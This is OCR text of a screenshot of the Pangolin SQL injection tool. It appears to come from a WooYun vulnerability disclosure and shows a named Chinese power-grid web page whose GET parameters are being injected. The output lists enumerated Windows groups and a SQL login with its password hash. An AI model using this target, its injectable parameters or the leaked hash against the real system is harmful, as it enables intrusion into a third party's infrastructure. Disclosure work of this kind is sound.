 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.bpeg.nc.sgcc.com.cn/ww/contenttest.asp?newsisold=0&newsid=&newsformid= GET
Type String DB MSSQL2008 KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Localgropus Administrators, Backup Operators, Certificate Service DCOM Access
Administrators 管理员对计算机/域有不受限制的完全访问权
Backup Operators 备份操作员为了备份或还原文件可以替代安全限制
Certificate Service DCOM Access 允许该组的成员连接到企业中的证书颁发机构
Cryptographic Operators 授权成员执行加密操作。
Users ##MS_PolicyEventProcessingLogin##,
##MS_PolicyEventProcessingLogin... 0x01009cb1bf613177391d566a3bf3b15e8228d82b0ea7a32cfd44
Information Data Command File Writer Reg Reader Dir Tree
Administrators : 管理员对计算机/域有不受限制的完全访问权
Users : ##MS_PolicyEventProcessingLogin##,
Stopped! 936
www.wooyun.org